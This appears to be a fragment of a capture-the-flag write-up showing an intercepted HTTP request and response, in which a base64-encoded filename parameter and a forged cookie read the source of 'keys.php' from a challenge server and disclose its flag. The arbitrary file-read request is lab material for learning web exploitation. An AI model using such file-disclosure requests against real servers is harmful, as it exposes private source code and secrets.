 Request
Raw Params Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: margin=margin
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 27 Aug 2019 12:48:48 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>
https://blog.csdn.net/qq_43431158